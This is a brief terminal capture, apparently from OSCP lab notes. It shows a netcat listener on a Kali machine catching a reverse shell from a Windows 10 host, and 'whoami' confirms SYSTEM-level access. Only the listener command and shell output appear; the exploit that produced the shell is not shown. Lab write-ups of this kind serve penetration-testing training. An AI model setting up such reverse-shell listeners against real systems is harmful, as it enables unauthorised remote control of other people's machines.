 ┌──(kali㉿kali)-[~/Desktop/OSCP-A/MS01 OS]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.220.141] 52216
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system